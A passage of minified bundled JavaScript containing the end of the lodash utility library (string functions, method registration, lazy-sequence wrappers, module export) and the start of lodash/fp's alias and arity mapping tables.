}`;var ke=Dd(function(){return dd(P,ue+"return "+F).apply(I,T)});if(ke.source=F,bs(ke))throw ke;return ke}function Mw(e){return Ue(e).toLowerCase()}function Dw(e){return Ue(e).toUpperCase()}function Nw(e,t,a){if(e=Ue(e),e&&(a||t===I))return ie(e);if(!e||!(t=Wt(t)))return e;var c=He(e),f=He(t);return Wr(c,C(c,f),x(c,f)+1).join("")}function Vw(e,t,a){if(e=Ue(e),e&&(a||t===I))return e.slice(0,yt(e)+1);if(!e||!(t=Wt(t)))return e;var c=He(e);return Wr(c,0,x(c,He(t))+1).join("")}function jw(e,t,a){if(e=Ue(e),e&&(a||t===I))return e.replace(Fa,"");if(!e||!(t=Wt(t)))return e;var c=He(e);return Wr(c,C(c,He(t))).join("")}function Uw(e,t){var a=ge,c=Te;if(rt(t)){var f="separator"in t?t.separator:f;a="length"in t?Ce(t.length):a,c="omission"in t?Wt(t.omission):c}e=Ue(e);var g=e.length;if(J(e)){var S=He(e);g=S.length}if(a>=g)return e;var P=a-Ge(c);if(P<1)return c;var T=S?Wr(S,0,P).join(""):e.slice(0,P);if(f===I)return T+c;if(S&&(P+=T.length-P),$s(f)){if(e.slice(P).search(f)){var U,N=T;for(f.global||(f=Os(f.source,Ue(Ic.exec(f))+"g")),f.lastIndex=0;U=f.exec(N);)var F=U.index;T=T.slice(0,F===I?P:F)}}else if(e.indexOf(Wt(f),P)!=P){var Z=T.lastIndexOf(f);Z>-1&&(T=T.slice(0,Z))}return T+c}function qw(e){return e=Ue(e),e&&Fv.test(e)?e.replace(vc,$y):e}function cd(e,t,a){return e=Ue(e),t=a?I:t,t===I?_e(e)?Kn(e):b(e):e.match(t)||[]}function Fw(e){var t=e==null?0:e.length,a=ye();return e=t?p(e,function(c){if(typeof c[1]!="function")throw new tr(Tt);return[a(c[0]),c[1]]}):[],xe(function(c){for(var f=-1;++f<t;){var g=e[f];if(n(g[0],this,c))return n(g[1],this,c)}})}function Hw(e){return y_(Xt(e,Ht))}function Ts(e){return function(){return e}}function $w(e,t){return e==null||e!==e?t:e}function Vt(e){return e}function Cs(e){return rl(typeof e=="function"?e:Xt(e,Ht))}function Bw(e){return ol(Xt(e,Ht))}function Ww(e,t){return il(e,Xt(t,Ht))}function Es(e,t,a){var c=mt(t),f=ti(t,c);a!=null||rt(t)&&(f.length||!c.length)||(a=t,t=e,e=this,f=ti(t,mt(t)));var g=!(rt(a)&&"chain"in a&&!a.chain),S=Or(e);return o(f,function(P){var T=t[P];e[P]=T,S&&(e.prototype[P]=function(){var U=this.__chain__;if(g||U){var N=e(this.__wrapped__);return(N.__actions__=Mt(this.__actions__)).push({func:T,args:arguments,thisArg:e}),N.__chain__=U,N}return T.apply(e,v([this.value()],arguments))})}),e}function zw(){return ft._===this&&(ft._=fb),this}function xs(){}function Gw(e){return e=Ce(e),xe(function(t){return al(t,e)})}function ld(e){return ys(e)?ve(pr(e)):D_(e)}function Kw(e){return function(t){return e==null?I:cn(e,t)}}function Rs(){return[]}function Ls(){return!1}function Yw(){return{}}function Jw(){return""}function Xw(){return!0}function Qw(e,t){if(e=Ce(e),e<1||e>be)return[];var a=Ve,c=St(e,Ve);t=ye(t),e-=Ve;for(var f=Be(c,t);++a<e;)t(a);return f}function Zw(e){return Pe(e)?p(e,pr):zt(e)?[e]:Mt(Td(Ue(e)))}function eb(e){var t=++db;return Ue(e)+t}function tb(e){return e&&e.length?ei(e,Vt,Za):I}function rb(e,t){return e&&e.length?ei(e,ye(t,2),Za):I}function nb(e){return ae(e,Vt)}function ob(e,t){return ae(e,ye(t,2))}function ib(e){return e&&e.length?ei(e,Vt,ns):I}function ab(e,t){return e&&e.length?ei(e,ye(t,2),ns):I}function sb(e){return e&&e.length?se(e,Vt):0}function ub(e,t){return e&&e.length?se(e,ye(t,2)):0}M=M==null?ft:Hr.defaults(ft.Object(),M,Hr.pick(ft,Ly));var lt=M.Array,_i=M.Date,As=M.Error,dd=M.Function,kn=M.Math,Ye=M.Object,Os=M.RegExp,cb=M.String,tr=M.TypeError,Ii=lt.prototype,lb=dd.prototype,Tn=Ye.prototype,Si=M["__core-js_shared__"],wi=lb.toString,qe=Tn.hasOwnProperty,db=0,pd=function(){var e=/[^.]+$/.exec(Si&&Si.keys&&Si.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),bi=Tn.toString,pb=wi.call(Ye),fb=ft._,mb=Os("^"+wi.call(qe).replace(qa,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Pi=qc?M.Buffer:I,zr=M.Symbol,ki=M.Uint8Array,fd=Pi?Pi.allocUnsafe:I,Ti=X(Ye.getPrototypeOf,Ye),md=Ye.create,gd=Tn.propertyIsEnumerable,Ci=Ii.splice,hd=zr?zr.isConcatSpreadable:I,po=zr?zr.iterator:I,pn=zr?zr.toStringTag:I,Ei=function(){try{var e=ln(Ye,"defineProperty");return e({},"",{}),e}catch(t){}}(),gb=M.clearTimeout!==ft.clearTimeout&&M.clearTimeout,hb=_i&&_i.now!==ft.Date.now&&_i.now,vb=M.setTimeout!==ft.setTimeout&&M.setTimeout,xi=kn.ceil,Ri=kn.floor,Ms=Ye.getOwnPropertySymbols,yb=Pi?Pi.isBuffer:I,vd=M.isFinite,_b=Ii.join,Ib=X(Ye.keys,Ye),dt=kn.max,St=kn.min,Sb=_i.now,wb=M.parseInt,yd=kn.random,bb=Ii.reverse,Ds=ln(M,"DataView"),fo=ln(M,"Map"),Ns=ln(M,"Promise"),Cn=ln(M,"Set"),mo=ln(M,"WeakMap"),go=ln(Ye,"create"),Li=mo&&new mo,En={},Pb=dn(Ds),kb=dn(fo),Tb=dn(Ns),Cb=dn(Cn),Eb=dn(mo),Ai=zr?zr.prototype:I,ho=Ai?Ai.valueOf:I,_d=Ai?Ai.toString:I,xn=function(){function e(){}return function(t){if(!rt(t))return{};if(md)return md(t);e.prototype=t;var a=new e;return e.prototype=I,a}}();d.templateSettings={escape:$v,evaluate:Bv,interpolate:_c,variable:"",imports:{_:d}},d.prototype=re.prototype,d.prototype.constructor=d,he.prototype=xn(re.prototype),he.prototype.constructor=he,oe.prototype=xn(re.prototype),oe.prototype.constructor=oe,an.prototype.clear=zy,an.prototype.delete=Gy,an.prototype.get=Ky,an.prototype.has=Yy,an.prototype.set=Jy,Cr.prototype.clear=Xy,Cr.prototype.delete=Qy,Cr.prototype.get=Zy,Cr.prototype.has=e_,Cr.prototype.set=t_,Er.prototype.clear=r_,Er.prototype.delete=n_,Er.prototype.get=o_,Er.prototype.has=i_,Er.prototype.set=a_,sn.prototype.add=sn.prototype.push=s_,sn.prototype.has=u_,ar.prototype.clear=c_,ar.prototype.delete=l_,ar.prototype.get=d_,ar.prototype.has=p_,ar.prototype.set=f_;var Gr=Il(lr),Id=Il(Qa,!0),Vs=Sl(),Sd=Sl(!0),wd=Li?function(e,t){return Li.set(e,t),e}:Vt,xb=Ei?function(e,t){return Ei(e,"toString",{configurable:!0,enumerable:!1,value:Ts(t),writable:!0})}:Vt,Rb=xe,bd=gb||function(e){return ft.clearTimeout(e)},Lb=Cn&&1/G(new Cn([,-0]))[1]==Ae?function(e){return new Cn(e)}:xs,js=Li?function(e){return Li.get(e)}:xs,Us=Ms?function(e){return e==null?[]:(e=Ye(e),u(Ms(e),function(t){return gd.call(e,t)}))}:Rs,Pd=Ms?function(e){for(var t=[];e;)v(t,Us(e)),e=Ti(e);return t}:Rs,wt=Et;(Ds&&wt(new Ds(new ArrayBuffer(1)))!=_n||fo&&wt(new fo)!=or||Ns&&wt(Ns.resolve())!=hc||Cn&&wt(new Cn)!=ir||mo&&wt(new mo)!=to)&&(wt=function(e){var t=Et(e),a=t==Tr?e.constructor:I,c=a?dn(a):"";if(c)switch(c){case Pb:return _n;case kb:return or;case Tb:return hc;case Cb:return ir;case Eb:return to}return t});var Ab=Si?Or:Ls,kd=Ul(wd),vo=vb||function(e,t){return ft.setTimeout(e,t)},qs=Ul(xb),Td=uI(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Gv,function(a,c,f,g){t.push(f?g.replace(ty,"$1"):c||a)}),t}),Ob=xe(function(e,t){return at(e)?oo(e,gt(t,1,at,!0)):[]}),Mb=xe(function(e,t){var a=Zt(t);return at(a)&&(a=I),at(e)?oo(e,gt(t,1,at,!0),ye(a,2)):[]}),Db=xe(function(e,t){var a=Zt(t);return at(a)&&(a=I),at(e)?oo(e,gt(t,1,at,!0),I,a):[]}),Nb=xe(function(e){var t=p(e,ls);return t.length&&t[0]===e[0]?es(t):[]}),Vb=xe(function(e){var t=Zt(e),a=p(e,ls);return t===Zt(a)?t=I:a.pop(),a.length&&a[0]===e[0]?es(a,ye(t,2)):[]}),jb=xe(function(e){var t=Zt(e),a=p(e,ls);return t=typeof t=="function"?t:I,t&&a.pop(),a.length&&a[0]===e[0]?es(a,I,t):[]}),Ub=xe(Wl),qb=Lr(function(e,t){var a=e==null?0:e.length,c=Xa(e,t);return cl(e,p(t,function(f){return Ar(f,a)?+f:f}).sort(vl)),c}),Fb=xe(function(e){return $r(gt(e,1,at,!0))}),Hb=xe(function(e){var t=Zt(e);return at(t)&&(t=I),$r(gt(e,1,at,!0),ye(t,2))}),$b=xe(function(e){var t=Zt(e);return t=typeof t=="function"?t:I,$r(gt(e,1,at,!0),I,t)}),Bb=xe(function(e,t){return at(e)?oo(e,t):[]}),Wb=xe(function(e){return cs(u(e,at))}),zb=xe(function(e){var t=Zt(e);return at(t)&&(t=I),cs(u(e,at),ye(t,2))}),Gb=xe(function(e){var t=Zt(e);return t=typeof t=="function"?t:I,cs(u(e,at),I,t)}),Kb=xe(ws),Yb=xe(function(e){var t=e.length,a=t>1?e[t-1]:I;return a=typeof a=="function"?(e.pop(),a):I,zl(e,a)}),Jb=Lr(function(e){var t=e.length,a=t?e[0]:0,c=this.__wrapped__,f=function(g){return Xa(g,e)};return!(t>1||this.__actions__.length)&&c instanceof oe&&Ar(a)?(c=c.slice(a,+a+(t?1:0)),c.__actions__.push({func:fi,args:[f],thisArg:I}),new he(c,this.__chain__).thru(function(g){return t&&!g.length&&g.push(I),g})):this.thru(f)}),Xb=ii(function(e,t,a){qe.call(e,a)?++e[a]:xr(e,a,1)}),Qb=bl(Fl),Zb=bl(Hl),e0=ii(function(e,t,a){qe.call(e,a)?e[a].push(t):xr(e,a,[t])}),t0=xe(function(e,t,a){var c=-1,f=typeof t=="function",g=Dt(e)?lt(e.length):[];return Gr(e,function(S){g[++c]=f?n(t,S,a):io(S,t,a)}),g}),r0=ii(function(e,t,a){xr(e,a,t)}),n0=ii(function(e,t,a){e[a?0:1].push(t)},function(){return[[],[]]}),o0=xe(function(e,t){if(e==null)return[];var a=t.length;return a>1&&xt(e,t[0],t[1])?t=[]:a>2&&xt(t[0],t[1],t[2])&&(t=[t[0]]),sl(e,gt(t,1),[])}),Oi=hb||function(){return ft.Date.now()},Fs=xe(function(e,t,a){var c=Ct;if(a.length){var f=q(a,bn(Fs));c|=$t}return Rr(e,c,t,a,f)}),Cd=xe(function(e,t,a){var c=Ct|nr;if(a.length){var f=q(a,bn(Cd));c|=$t}return Rr(t,c,e,a,f)}),i0=xe(function(e,t){return Xc(e,1,t)}),a0=xe(function(e,t,a){return Xc(e,er(t)||0,a)});gi.Cache=Er;var s0=Rb(function(e,t){t=t.length==1&&Pe(t[0])?p(t[0],B(ye())):p(gt(t,1),B(ye()));var a=t.length;return xe(function(c){for(var f=-1,g=St(c.length,a);++f<g;)c[f]=t[f].call(this,c[f]);return n(e,this,c)})}),Hs=xe(function(e,t){return Rr(e,$t,I,t,q(t,bn(Hs)))}),Ed=xe(function(e,t){return Rr(e,E,I,t,q(t,bn(Ed)))}),u0=Lr(function(e,t){return Rr(e,W,I,I,I,t)}),c0=ci(Za),l0=ci(function(e,t){return e>=t}),fn=el(function(){return arguments}())?el:function(e){return ot(e)&&qe.call(e,"callee")&&!gd.call(e,"callee")},Pe=lt.isArray,d0=Fc?B(Fc):k_,Kr=yb||Ls,p0=Hc?B(Hc):T_,xd=$c?B($c):E_,$s=Bc?B(Bc):x_,Rd=Wc?B(Wc):R_,Rn=zc?B(zc):L_,f0=ci(ns),m0=ci(function(e,t){return e<=t}),g0=Sn(function(e,t){if(co(t)||Dt(t))return dr(t,mt(t),e),I;for(var a in t)qe.call(t,a)&&no(e,a,t[a])}),Ld=Sn(function(e,t){dr(t,Nt(t),e)}),Mi=Sn(function(e,t,a,c){dr(t,Nt(t),e,c)}),h0=Sn(function(e,t,a,c){dr(t,mt(t),e,c)}),v0=Lr(Xa),y0=xe(function(e,t){e=Ye(e);var a=-1,c=t.length,f=c>2?t[2]:I;for(f&&xt(t[0],t[1],f)&&(c=1);++a<c;)for(var g=t[a],S=Nt(g),P=-1,T=S.length;++P<T;){var U=S[P],N=e[U];(N===I||sr(N,Tn[U])&&!qe.call(e,U))&&(e[U]=g[U])}return e}),_0=xe(function(e){return e.push(I,Rl),n(Ad,I,e)}),I0=kl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=bi.call(t)),e[t]=a},Ts(Vt)),S0=kl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=bi.call(t)),qe.call(e,t)?e[t].push(a):e[t]=[a]},ye),w0=xe(io),b0=Sn(function(e,t,a){ri(e,t,a)}),Ad=Sn(function(e,t,a,c){ri(e,t,a,c)}),P0=Lr(function(e,t){var a={};if(e==null)return a;var c=!1;t=p(t,function(g){return g=Br(g,e),c||(c=g.length>1),g}),dr(e,hs(e),a),c&&(a=Xt(a,Ht|Jn|wr,J_));for(var f=t.length;f--;)us(a,t[f]);return a}),k0=Lr(function(e,t){return e==null?{}:M_(e,t)}),Od=El(mt),Md=El(Nt),T0=wn(function(e,t,a){return t=t.toLowerCase(),e+(a?sd(t):t)}),C0=wn(function(e,t,a){return e+(a?"-":"")+t.toLowerCase()}),E0=wn(function(e,t,a){return e+(a?" ":"")+t.toLowerCase()}),x0=wl("toLowerCase"),R0=wn(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()}),L0=wn(function(e,t,a){return e+(a?" ":"")+Bs(t)}),A0=wn(function(e,t,a){return e+(a?" ":"")+t.toUpperCase()}),Bs=wl("toUpperCase"),Dd=xe(function(e,t){try{return n(e,I,t)}catch(a){return bs(a)?a:new As(a)}}),O0=Lr(function(e,t){return o(t,function(a){a=pr(a),xr(e,a,Fs(e[a],e))}),e}),M0=Pl(),D0=Pl(!0),N0=xe(function(e,t){return function(a){return io(a,e,t)}}),V0=xe(function(e,t){return function(a){return io(e,a,t)}}),j0=fs(p),U0=fs(s),q0=fs(y),F0=Tl(),H0=Tl(!0),$0=si(function(e,t){return e+t},0),B0=ms("ceil"),W0=si(function(e,t){return e/t},1),z0=ms("floor"),G0=si(function(e,t){return e*t},1),K0=ms("round"),Y0=si(function(e,t){return e-t},0);return d.after=SS,d.ary=Jl,d.assign=g0,d.assignIn=Ld,d.assignInWith=Mi,d.assignWith=h0,d.at=v0,d.before=Xl,d.bind=Fs,d.bindAll=O0,d.bindKey=Cd,d.castArray=xS,d.chain=Gl,d.chunk=mI,d.compact=gI,d.concat=hI,d.cond=Fw,d.conforms=Hw,d.constant=Ts,d.countBy=Xb,d.create=QS,d.curry=Ql,d.curryRight=Zl,d.debounce=ed,d.defaults=y0,d.defaultsDeep=_0,d.defer=i0,d.delay=a0,d.difference=Ob,d.differenceBy=Mb,d.differenceWith=Db,d.drop=vI,d.dropRight=yI,d.dropRightWhile=_I,d.dropWhile=II,d.fill=SI,d.filter=sS,d.flatMap=uS,d.flatMapDeep=cS,d.flatMapDepth=lS,d.flatten=$l,d.flattenDeep=wI,d.flattenDepth=bI,d.flip=wS,d.flow=M0,d.flowRight=D0,d.fromPairs=PI,d.functions=iw,d.functionsIn=aw,d.groupBy=e0,d.initial=TI,d.intersection=Nb,d.intersectionBy=Vb,d.intersectionWith=jb,d.invert=I0,d.invertBy=S0,d.invokeMap=t0,d.iteratee=Cs,d.keyBy=r0,d.keys=mt,d.keysIn=Nt,d.map=mi,d.mapKeys=uw,d.mapValues=cw,d.matches=Bw,d.matchesProperty=Ww,d.memoize=gi,d.merge=b0,d.mergeWith=Ad,d.method=N0,d.methodOf=V0,d.mixin=Es,d.negate=hi,d.nthArg=Gw,d.omit=P0,d.omitBy=lw,d.once=bS,d.orderBy=pS,d.over=j0,d.overArgs=s0,d.overEvery=U0,d.overSome=q0,d.partial=Hs,d.partialRight=Ed,d.partition=n0,d.pick=k0,d.pickBy=ad,d.property=ld,d.propertyOf=Kw,d.pull=Ub,d.pullAll=Wl,d.pullAllBy=RI,d.pullAllWith=LI,d.pullAt=qb,d.range=F0,d.rangeRight=H0,d.rearg=u0,d.reject=gS,d.remove=AI,d.rest=PS,d.reverse=Ss,d.sampleSize=vS,d.set=pw,d.setWith=fw,d.shuffle=yS,d.slice=OI,d.sortBy=o0,d.sortedUniq=qI,d.sortedUniqBy=FI,d.split=Lw,d.spread=kS,d.tail=HI,d.take=$I,d.takeRight=BI,d.takeRightWhile=WI,d.takeWhile=zI,d.tap=QI,d.throttle=TS,d.thru=fi,d.toArray=nd,d.toPairs=Od,d.toPairsIn=Md,d.toPath=Zw,d.toPlainObject=id,d.transform=mw,d.unary=CS,d.union=Fb,d.unionBy=Hb,d.unionWith=$b,d.uniq=GI,d.uniqBy=KI,d.uniqWith=YI,d.unset=gw,d.unzip=ws,d.unzipWith=zl,d.update=hw,d.updateWith=vw,d.values=Pn,d.valuesIn=yw,d.without=Bb,d.words=cd,d.wrap=ES,d.xor=Wb,d.xorBy=zb,d.xorWith=Gb,d.zip=Kb,d.zipObject=JI,d.zipObjectDeep=XI,d.zipWith=Yb,d.entries=Od,d.entriesIn=Md,d.extend=Ld,d.extendWith=Mi,Es(d,d),d.add=$0,d.attempt=Dd,d.camelCase=T0,d.capitalize=sd,d.ceil=B0,d.clamp=_w,d.clone=RS,d.cloneDeep=AS,d.cloneDeepWith=OS,d.cloneWith=LS,d.conformsTo=MS,d.deburr=ud,d.defaultTo=$w,d.divide=W0,d.endsWith=ww,d.eq=sr,d.escape=bw,d.escapeRegExp=Pw,d.every=aS,d.find=Qb,d.findIndex=Fl,d.findKey=ZS,d.findLast=Zb,d.findLastIndex=Hl,d.findLastKey=ew,d.floor=z0,d.forEach=Kl,d.forEachRight=Yl,d.forIn=tw,d.forInRight=rw,d.forOwn=nw,d.forOwnRight=ow,d.get=Ps,d.gt=c0,d.gte=l0,d.has=sw,d.hasIn=ks,d.head=Bl,d.identity=Vt,d.includes=dS,d.indexOf=kI,d.inRange=Iw,d.invoke=w0,d.isArguments=fn,d.isArray=Pe,d.isArrayBuffer=d0,d.isArrayLike=Dt,d.isArrayLikeObject=at,d.isBoolean=DS,d.isBuffer=Kr,d.isDate=p0,d.isElement=NS,d.isEmpty=VS,d.isEqual=jS,d.isEqualWith=US,d.isError=bs,d.isFinite=qS,d.isFunction=Or,d.isInteger=td,d.isLength=vi,d.isMap=xd,d.isMatch=FS,d.isMatchWith=HS,d.isNaN=$S,d.isNative=BS,d.isNil=zS,d.isNull=WS,d.isNumber=rd,d.isObject=rt,d.isObjectLike=ot,d.isPlainObject=lo,d.isRegExp=$s,d.isSafeInteger=GS,d.isSet=Rd,d.isString=yi,d.isSymbol=zt,d.isTypedArray=Rn,d.isUndefined=KS,d.isWeakMap=YS,d.isWeakSet=JS,d.join=CI,d.kebabCase=C0,d.last=Zt,d.lastIndexOf=EI,d.lowerCase=E0,d.lowerFirst=x0,d.lt=f0,d.lte=m0,d.max=tb,d.maxBy=rb,d.mean=nb,d.meanBy=ob,d.min=ib,d.minBy=ab,d.stubArray=Rs,d.stubFalse=Ls,d.stubObject=Yw,d.stubString=Jw,d.stubTrue=Xw,d.multiply=G0,d.nth=xI,d.noConflict=zw,d.noop=xs,d.now=Oi,d.pad=kw,d.padEnd=Tw,d.padStart=Cw,d.parseInt=Ew,d.random=Sw,d.reduce=fS,d.reduceRight=mS,d.repeat=xw,d.replace=Rw,d.result=dw,d.round=K0,d.runInContext=k,d.sample=hS,d.size=_S,d.snakeCase=R0,d.some=IS,d.sortedIndex=MI,d.sortedIndexBy=DI,d.sortedIndexOf=NI,d.sortedLastIndex=VI,d.sortedLastIndexBy=jI,d.sortedLastIndexOf=UI,d.startCase=L0,d.startsWith=Aw,d.subtract=Y0,d.sum=sb,d.sumBy=ub,d.template=Ow,d.times=Qw,d.toFinite=Mr,d.toInteger=Ce,d.toLength=od,d.toLower=Mw,d.toNumber=er,d.toSafeInteger=XS,d.toString=Ue,d.toUpper=Dw,d.trim=Nw,d.trimEnd=Vw,d.trimStart=jw,d.truncate=Uw,d.unescape=qw,d.uniqueId=eb,d.upperCase=A0,d.upperFirst=Bs,d.each=Kl,d.eachRight=Yl,d.first=Bl,Es(d,function(){var e={};return lr(d,function(t,a){qe.call(d.prototype,a)||(e[a]=t)}),e}(),{chain:!1}),d.VERSION=Bo,o(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){d[e].placeholder=d}),o(["drop","take"],function(e,t){oe.prototype[e]=function(a){a=a===I?1:dt(Ce(a),0);var c=this.__filtered__&&!t?new oe(this):this.clone();return c.__filtered__?c.__takeCount__=St(a,c.__takeCount__):c.__views__.push({size:St(a,Ve),type:e+(c.__dir__<0?"Right":"")}),c},oe.prototype[e+"Right"]=function(a){return this.reverse()[e](a).reverse()}}),o(["filter","map","takeWhile"],function(e,t){var a=t+1,c=a==$e||a==It;oe.prototype[e]=function(f){var g=this.clone();return g.__iteratees__.push({iteratee:ye(f,3),type:a}),g.__filtered__=g.__filtered__||c,g}}),o(["head","last"],function(e,t){var a="take"+(t?"Right":"");oe.prototype[e]=function(){return this[a](1).value()[0]}}),o(["initial","tail"],function(e,t){var a="drop"+(t?"":"Right");oe.prototype[e]=function(){return this.__filtered__?new oe(this):this[a](1)}}),oe.prototype.compact=function(){return this.filter(Vt)},oe.prototype.find=function(e){return this.filter(e).head()},oe.prototype.findLast=function(e){return this.reverse().find(e)},oe.prototype.invokeMap=xe(function(e,t){return typeof e=="function"?new oe(this):this.map(function(a){return io(a,e,t)})}),oe.prototype.reject=function(e){return this.filter(hi(ye(e)))},oe.prototype.slice=function(e,t){e=Ce(e);var a=this;return a.__filtered__&&(e>0||t<0)?new oe(a):(e<0?a=a.takeRight(-e):e&&(a=a.drop(e)),t!==I&&(t=Ce(t),a=t<0?a.dropRight(-t):a.take(t-e)),a)},oe.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},oe.prototype.toArray=function(){return this.take(Ve)},lr(oe.prototype,function(e,t){var a=/^(?:filter|find|map|reject)|While$/.test(t),c=/^(?:head|last)$/.test(t),f=d[c?"take"+(t=="last"?"Right":""):t],g=c||/^find/.test(t);f&&(d.prototype[t]=function(){var S=this.__wrapped__,P=c?[1]:arguments,T=S instanceof oe,U=P[0],N=T||Pe(S),F=function(Oe){var Me=f.apply(d,v([Oe],P));return c&&Z?Me[0]:Me};N&&a&&typeof U=="function"&&U.length!=1&&(T=N=!1);var Z=this.__chain__,ue=!!this.__actions__.length,pe=g&&!Z,ke=T&&!ue;if(!g&&N){S=ke?S:new oe(this);var me=e.apply(S,P);return me.__actions__.push({func:fi,args:[F],thisArg:I}),new he(me,Z)}return pe&&ke?e.apply(this,P):(me=this.thru(F),pe?c?me.value()[0]:me.value():me)})}),o(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ii[e],a=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",c=/^(?:pop|shift)$/.test(e);d.prototype[e]=function(){var f=arguments;if(c&&!this.__chain__){var g=this.value();return t.apply(Pe(g)?g:[],f)}return this[a](function(S){return t.apply(Pe(S)?S:[],f)})}}),lr(oe.prototype,function(e,t){var a=d[t];if(a){var c=a.name+"";qe.call(En,c)||(En[c]=[]),En[c].push({name:t,func:a})}}),En[ai(I,nr).name]=[{name:"wrapper",func:I}],oe.prototype.clone=Ot,oe.prototype.reverse=Ya,oe.prototype.value=Wy,d.prototype.at=Jb,d.prototype.chain=ZI,d.prototype.commit=eS,d.prototype.next=tS,d.prototype.plant=nS,d.prototype.reverse=oS,d.prototype.toJSON=d.prototype.valueOf=d.prototype.value=iS,d.prototype.first=d.prototype.head,po&&(d.prototype[po]=rS),d},Hr=By();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(ft._=Hr,define(function(){return Hr})):on?((on.exports=Hr)._=Hr,Ga._=Hr):ft._=Hr}).call(An)});var Ip=We(Ut=>{"use strict";Ut.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"};Ut.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]};Ut.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]};Ut.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2};Ut.iterateeRearg={mapKeys:[1],reduceRight:[1,0]};Ut.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]};Ut.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}};Ut.mutate={array:{fill:!0,pull:!0,p